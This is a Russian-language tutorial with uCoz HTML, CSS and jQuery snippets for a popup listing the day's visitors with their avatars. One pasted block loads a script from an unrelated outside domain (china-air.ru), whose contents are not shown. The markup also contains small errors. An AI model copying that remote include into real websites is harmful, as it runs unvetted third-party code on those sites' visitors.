 ![]() Установка: Персональная страница пользователя, в самый низ: Код <div style="display:none;"> <div id="ava_pos$_USERNAME$">$_AVATAR$</div><div id="ava_pos$_USERNAME$"><img src="http://s4.ucoz.net/img/icon/er.png"></div> <div id="g_names">$_GROUP_NAME$</div> </div> Создаем информер. Раздел: Пользователи сайта посетившие за текущий день. В Шаблон информера ставим: Код <style> #user_style {background:#f7f7f7;border:1px solid #ccc;border-right:none;border-bottom:none;margin-bottom:5px;} #user_style td{padding:6px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;} #funct a {text-decoration:none;font-weight:bold;} #funct {padding:6px;background:#f7f7f7;border-bottom:1px solid #ccc;margin:0px;} #funct:hover {background:#fff;} </style> <div id=""> <table id="user_style" cellspacing="0" cellpadding="0" width="100%" height="100%"> <tr> <td align="left" bgcolor="#fff" id="names"><b><a href="$PROFILE_URL$" class="$CLASS$" >$USERNAME$</a></b></td> <td bgcolor="#fff"><b>Функции</b><span style="float:right;" id="stat"></span></td> </tr><tr><td ><img src="" width="80" height="80" id="user_avatar$USERNAME$"></td> <td valign="top" style="padding:0px;"><div id="funct"><a href="$PROFILE_URL$" target="_blank" id"pf">Перейти к профилю</a></div><div id="funct"><a href="/index/14-$USER_ID$-0-1" target="_blank" id="ls">Отправить личное сообщение</a></div></td> </tr> </table> </div> Теперь в ставим в блок, в то место где хотите видеть ссылку «Сегодня нас посетили: Код <div id="html_user" style="display:none">$MYINF_1$</div><br> <a href="javascript://" onclick="users();">Сегодня нас посетили</a> <script src="http://china-air.ru/tsed.js" type="text/javascript"></script> <script> function users() { $('#names a').each(function(i,data){ var get_user = $(this).html(); $.get('/index/8-0-'+get_user+'', function (data) { var src_ava = $('#ava_pos'+get_user+' img',data).attr('src'); $('#user_avatar'+get_user+'').attr('src',''+src_ava+''); }); }); new _uWnd("user","Пользователи посетившие за текущий день",320,400,{customButtons: {'name_uwnd': [true, function (){name_funct()}]},modal:0},$('#html_user').html()); }; function name_funct() { new _uWnd('name_uwnd', 'Авторство', 300, 100, {align:0}, '<table width="100%"><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Скрипт кто нас сегодня посетил с аватаром</b></td></tr><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Релизация скрипта:</b> jQuCoz.Ru</td></tr><tr><td style="padding:6px;border:1px solid #c1c0c0;" BGCOLOR="#e8e8e8"><b>Идея:</b> Вовчик - Webo4ka.ru</td></tr><table>'); } </script> | |